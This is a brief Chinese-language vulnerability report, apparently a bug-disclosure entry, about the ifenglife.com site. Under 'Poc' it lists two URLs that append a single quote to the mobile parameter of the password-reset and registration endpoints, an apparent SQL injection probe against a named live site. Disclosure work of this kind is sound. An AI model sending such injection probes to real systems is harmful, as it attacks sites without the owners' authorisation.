备案查询



主站：https://www.ifenglife.com



Url：<https://weixinx.ifenglife.com/a/login>



Poc：

<https://weixinx.ifenglife.com/a/sys/user/resetPassword?&mobile=88888888888%27>

<https://weixinx.ifenglife.com/a/sys/register/registerUser?&mobile=18888888888%27>

